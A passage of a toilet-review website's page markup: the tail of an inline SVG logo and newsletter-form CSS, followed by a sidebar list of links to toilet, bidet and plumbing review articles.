5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='white'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='white'/%3E%3C/svg%3E");}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}@keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.formkit-form[data-uid="6ce4b14418"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1;}.formkit-form[data-uid="6ce4b14418"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference;}.formkit-form[data-uid="6ce4b14418"] .formkit-modal.guard{max-width:420px;width:100%;} .formkit-form[data-uid="6ce4b14418"]{border:1px solid #e3e3e3;max-width:700px;position:relative;overflow:hidden;}.formkit-form[data-uid="6ce4b14418"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center;opacity:0.3;}.formkit-form[data-uid="6ce4b14418"] [data-style="minimal"]{padding:20px;width:100%;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-header{margin:0 0 27px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-subheader{margin:18px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee{font-size:13px;margin:10px 0 15px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee > p{margin:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px auto 0 auto;}.formkit-form[data-uid="6ce4b14418"] .formkit-field{min-width:220px;}.formkit-form[data-uid="6ce4b14418"] .formkit-field,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{margin:0 0 15px 0;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] [data-style="minimal"]{padding:40px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"]{margin-left:-5px;margin-right:-5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field,.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{margin:0 5px 15px 5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field{-webkit-flex:100 1 auto;-ms-flex:100 1 auto;flex:100 1 auto;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;} </style></form></aside><aside id="pages-9" class="td_block_template_1 widget pages-9 widget_pages"><h4 class="block-title"><span>Most Popular Posts</span></h4>
			<ul>
				<li class="page_item page-item-652"><a href="https://bestflushingtoilet.org/1-piece-vs-2-piece-toilets/">1 Piece vs. 2 Piece Toilets: Comparison With Pros and Cons</a></li>
<li class="page_item page-item-1937"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">10 Best Tankless Toilet Reviews in 2025</a></li>
<li class="page_item page-item-1935"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">10 Best Wall Hung (Wall Mounted) Toilet Reviews in 2025</a></li>
<li class="page_item page-item-2310"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10-Inch Rough In Toilet Reviews [2025’s Top-Rated List]</a></li>
<li class="page_item page-item-2901"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-flange/">12 Easy Steps: How to Replace a Toilet Flange?</a></li>
<li class="page_item page-item-7639"><a href="https://bestflushingtoilet.org/when-to-call-a-plumber/">12 situations when you need to call a plumber immediately</a></li>
<li class="page_item page-item-9355"><a href="https://bestflushingtoilet.org/manufacturers/">14 Top Toilet Manufacturers: List of Best Toilet Brands</a></li>
<li class="page_item page-item-4676"><a href="https://bestflushingtoilet.org/can-you-flush-cat-poop-down-the-toilet/">3 reasons why you should never flush cat poop down the toilet</a></li>
<li class="page_item page-item-6027"><a href="https://bestflushingtoilet.org/how-to-clean-black-ring-under-toilet-rim/">4 Effective ways to clean black ring under the toilet rim</a></li>
<li class="page_item page-item-8256"><a href="https://bestflushingtoilet.org/how-to-clean-a-portable-toilet/">4 Simple Steps for Cleaning a Portable Toilet</a></li>
<li class="page_item page-item-6035"><a href="https://bestflushingtoilet.org/loud-vibrating-noise-when-flushing-toilet/">5 reasons why your toilet creates a loud vibrating noise when flushed</a></li>
<li class="page_item page-item-5754"><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/">6 Common Kohler Cimarron Toilet Problems and Their Solutions</a></li>
<li class="page_item page-item-7385"><a href="https://bestflushingtoilet.org/chemicals-to-break-down-human-waste/">7 Chemicals to Break Down Human Waste (Poop) Quickly</a></li>
<li class="page_item page-item-2855"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">7 Steps How to Clean a Toilet Properly? Best Way to Clean a Toilet</a></li>
<li class="page_item page-item-6276"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">A Pro Guide on How to Make an Automatic Toilet Flush</a></li>
<li class="page_item page-item-5164"><a href="https://bestflushingtoilet.org/what-size-should-a-disabled-toilet-be/">Accessible toilet dimensions: What size should a disabled toilet be?</a></li>
<li class="page_item page-item-5800"><a href="https://bestflushingtoilet.org/dropped-retainer-in-the-toilet/">Accidentally dropped retainer in the toilet: Can I disinfect and re-use It?</a></li>
<li class="page_item page-item-5018"><a href="https://bestflushingtoilet.org/how-to-remove-object-from-toilet-trap/">Accidentally flushed objects: how do I remove them from the toilet trap?</a></li>
<li class="page_item page-item-5116"><a href="https://bestflushingtoilet.org/who-makes-gerber-toilets/">All about the Gerber toilet: Who makes it?</a></li>
<li class="page_item page-item-4829"><a href="https://bestflushingtoilet.org/how-to-flush-toilet-without-handle/">Alternative Ways: How to flush your toilet without the handle?</a></li>
<li class="page_item page-item-50"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard vs. Kohler Toilets (Our 2025 Recommendation)</a></li>
<li class="page_item page-item-8201"><a href="https://bestflushingtoilet.org/are-macerating-toilets-noisy/">Are Macerating Toilets Noisy? (Make It Quite)</a></li>
<li class="page_item page-item-7819"><a href="https://bestflushingtoilet.org/are-sterling-toilets-made-by-kohler/">Are Sterling Toilets Made by Kohler Brand?</a></li>
<li class="page_item page-item-7741"><a href="https://bestflushingtoilet.org/author-collin-d-gallegos/">Author Collin D. Gallegos</a></li>
<li class="page_item page-item-5206"><a href="https://bestflushingtoilet.org/bathroom-remodel-cost/">Bathroom Remodel Cost Estimation: Where Does Your Investment Go?</a></li>
<li class="page_item page-item-133 page_item_has_children"><a href="https://bestflushingtoilet.org/american-standard-toilets/">Best American Standard Toilet Reviews: Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-163"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">American Standard ActiClean Reviews in 2025</a></li>
	<li class="page_item page-item-135"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">American Standard Cadet 3 Review 2025: FloWise 1.28 GPF Toilet</a></li>
	<li class="page_item page-item-662"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="page_item page-item-1026"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">American Standard Champion 4 Max Reviews 2025</a></li>
	<li class="page_item page-item-155"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">American Standard Champion 4 Reviews 2025- Check the Cons</a></li>
	<li class="page_item page-item-1094"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-vs-champion-4-max/">American Standard Champion 4 vs. Champion 4 Max Toilet Comparison</a></li>
	<li class="page_item page-item-1092"><a href="https://bestflushingtoilet.org/american-standard-toilets/optum-vormax-reviews/">American Standard Optum Vormax Reviews in 2025</a></li>
	<li class="page_item page-item-169"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">American Standard Titan Toilet Review 2025 (Pro Elongated Bowl)</a></li>
	<li class="page_item page-item-664"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="page_item page-item-1034"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">American Standard Vormax Plus Reviews 2025</a></li>
	<li class="page_item page-item-157"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">American Standard Vormax Review: Ultima right height Elongated Toilet</a></li>
	<li class="page_item page-item-1096"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-pro-reviews/">Problems with the American Standard Cadet Pro Toilet (Reviewed)</a></li>
</ul>
</li>
<li class="page_item page-item-2318 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Best Bidet Toilet Seat Reviews 2025- Ultimate Buyer’s Guide</a>
<ul class="children">
	<li class="page_item page-item-2628 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Best Bio Bidet Reviews 2025 [7 Popular Smart Bidet Toilet Seat]</a>
	<ul class="children">
		<li class="page_item page-item-2640"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000 Review – A Luxurious Smart Bidet Toilet Seat</a></li>
		<li class="page_item page-item-2634"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Luxury Class Toilet Seat: Bio Bidet USPA 6800 Review</a></li>
	</ul>
</li>
	<li class="page_item page-item-2636"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Bidet Review: Brondell Swash SE400 (Cheaper than Swash CL1500) </a></li>
	<li class="page_item page-item-2646"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400-Fully automated luxury bidet seat review</a></li>
	<li class="page_item page-item-2644"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000 Review 2025: Electric Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2630"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat Review 2025 [Luxury Bidet Seat]</a></li>
	<li class="page_item page-item-2638"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100 Review 2025: Washlet Electronic Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2642"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200 Review 2025 [C200 Washlet Electronic bidet toilet seat]</a></li>
	<li class="page_item page-item-2632"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Review [Travel Toilet Seat]</a></li>
</ul>
</li>
<li class="page_item page-item-1850"><a href="https://bestflushingtoilet.org/best-comfort-height-toilet/">Best Comfort Height Toilet Reviews 2025 [Chair Height Toilets List]</a></li>
<li class="page_item page-item-1886"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Best Commercial Toilet Reviews of 2025 (Handle More Visitors)</a></li>
<li class="page_item page-item-1932"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Best Compact Toilets for Small Bathrooms: Space Saving Toilets of 2025</a></li>
<li class="page_item page-item-1374"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Best Composting Toilet Reviews 2025 [Most Selling Toilets List]</a></li>
<li class="page_item page-item-668"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Best Corner Toilet Reviews 2025 (All-Time Best-Selling List)</a></li>
<li class="page_item page-item-1416"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Best Dual Flush Toilet Reviews 2025 [Most Popular 10 Toilets]</a></li>
<li class="page_item page-item-1852"><a href="https://bestflushingtoilet.org/best-elongated-toilets-larger-bowl-means-more-comfortable/">Best Elongated Toilet Reviews 2025 [Larger Bowl Means More Comfort]</a></li>
<li class="page_item page-item-10"><a href="https://bestflushingtoilet.org/">Best Flushing Toilet 2025 Reviews (Expert Plumber’s Pick Toilets)</a></li>
<li class="page_item page-item-1925"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Best Handicap Toilet Reviews 2025 [Toilets for Disabled Person]</a></li>
<li class="page_item page-item-2551"><a href="https://bestflushingtoilet.org/best-japanese-toilet/">Best Japanese Toilets of 2025- Top Brands &amp; Models Reviews</a></li>
<li class="page_item page-item-122 page_item_has_children"><a href="https://bestflushingtoilet.org/kohler/">Best Kohler Toilet Reviews: 12 Most Popular Toilets of 2025</a>
<ul class="children">
	<li class="page_item page-item-1064"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Kohler Devonshire toilet review: What drawbacks did we find?</a></li>
	<li class="page_item page-item-131"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Kohler Highline (Arc vs. Curve) Toilet Review &amp; Troubleshooting</a></li>
	<li class="page_item page-item-666"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</a></li>
	<li class="page_item page-item-114"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Kohler Memoirs Toilet Review 2025: Stately Comfort Height</a></li>
	<li class="page_item page-item-1042"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Kohler Persuade Curv Toilet Review in 2025 (Use 30% Less Water)</a></li>
	<li class="page_item page-item-1100"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">Kohler San Souci Reviews 2025 [Low-Profile Design Toilet]</a></li>
	<li class="page_item page-item-116"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Kohler Santa Rosa Toilet: Review, Troubleshooting &amp; Alternatives</a></li>
	<li class="page_item page-item-1098"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Kohler Veil Intelligent Toilet Review 2025 [Skirted Dual Flush Toilet]</a></li>
	<li class="page_item page-item-127"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Kohler Wellworth Elongated Toilet- Buying Guide &amp; Review</a></li>
	<li class="page_item page-item-129"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Our Review: To Buy Or Not To Buy A Kohler Cimarron Toilet?</a></li>
	<li class="page_item page-item-1060"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Review: Is the Kohler Corbelle really a self-cleaning toilet?</a></li>
</ul>
</li>
<li class="page_item page-item-1774"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Best Low Flow Toilets 2025 [Popular Water-Saving Toilets List]</a></li>
<li class="page_item page-item-1419"><a href="https://bestflushingtoilet.org/best-macerator-toilet-reviews-select-quality-upflush/">Best Macerating Toilet Reviews 2025 [Select Quality Upflush Toilets]</a></li>
<li class="page_item page-item-1862"><a href="https://bestflushingtoilet.org/best-modern-toilet/">Best Modern Toilets of 2025 [Hi-Tech Contemporary Toilets List]</a></li>
<li class="page_item page-item-1858"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">Best No Clog Toilet Reviews 2025 [Removes Large Waste]</a></li>
<li class="page_item page-item-1532"><a href="https://bestflushingtoilet.org/best-portable-toilet-for-camping/">Best Portable Toilet for Camping- 2025 Updated Reviews</a></li>
<li class="page_item page-item-1860"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Best Pressure Assist Toilet Reviews [Most Powerful Flushing System]</a></li>
<li class="page_item page-item-2547"><a href="https://bestflushingtoilet.org/best-quiet-flush-toilet/">Best Quiet Flush Toilet Reviews 2025 [8 Silent Toilets List]</a></li>
<li class="page_item page-item-1928"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Best Residential Toilet Reviews by Plumbers in 2025</a></li>
<li class="page_item page-item-1930"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Best Self Cleaning Toilet Reviews 2025-Get Rid of Manual Cleaning</a></li>
<li class="page_item page-item-2587"><a href="https://bestflushingtoilet.org/best-skirted-toilet/">Best Skirted Toilet Reviews 2025 [Concealed Trapway Toilets]</a></li>
<li class="page_item page-item-1588"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Best Smart Toilet Reviews-10 Most Advanced Toilets in 2025</a></li>
<li class="page_item page-item-2315 page_item_has_children"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Best Toilet Seat Reviews 2025 [Most Comfortable Seats List]</a>
<ul class="children">
	<li class="page_item page-item-2648"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood vs. Plastic Toilet Seat: How to Pick the Right One?</a></li>
</ul>
</li>
<li class="page_item page-item-1830"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets of 2025: Most Popular 15 Toilet Reviews (Plumbers Choice)</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://bestflushingtoilet.org/toto-toilets/">Best Toto Toilet Reviews-10 Most Popular &amp; Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-1130"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes Toilet (EPA Certified) Review- Pros, Cons &amp; Recommendation</a></li>
	<li class="page_item page-item-103"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Toto Aquia II Review: 2-Piece Toilet with Dual Max Tank</a></li>
	<li class="page_item page-item-981"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Toto Aquia Review 2025 [Dual-Max Flushing System]</a></li>
	<li class="page_item page-item-658"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III VS Aquia IV Toilets Comparison</a></li>
	<li class="page_item page-item-608"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Toto Carlyle II Toilet 2025- Installation, Specs, and Review</a></li>
	<li class="page_item page-item-610"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Toto Carolina II Review, Common Problems &amp; Troubleshooting</a></li>
	<li class="page_item page-item-105"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco Review 2025: Two Piece Toilet</a></li>
	<li class="page_item page-item-69"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II Review 2025: Toilet with Elongated Bowl &amp; Sanagloss</a></li>
	<li class="page_item page-item-656"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Toto Drake Review- Should You Pick This Toilet in 2025?</a></li>
	<li class="page_item page-item-180"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II: Which One To Choose?</a></li>
	<li class="page_item page-item-74"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Toto Entrada Review in 2025: Top 2 Toilet List</a></li>
	<li class="page_item page-item-1040"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-1132"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
	<li class="page_item page-item-1134"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-120"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Toto Legato Toilet: Troubleshooting Guide, Review &amp; Alternatives</a></li>
	<li class="page_item page-item-1090"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H Review [2025 Luxurious Dual Flush Toilet]</a></li>
	<li class="page_item page-item-1136"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II Review 2025 [Modern and Classic Style Toilet]</a></li>
	<li class="page_item page-item-72"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax II Review 2025: One-Piece Elongated Toilet</a></li>
	<li class="page_item page-item-178"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II 2025: Which Toilet is Worth Buying?</a></li>
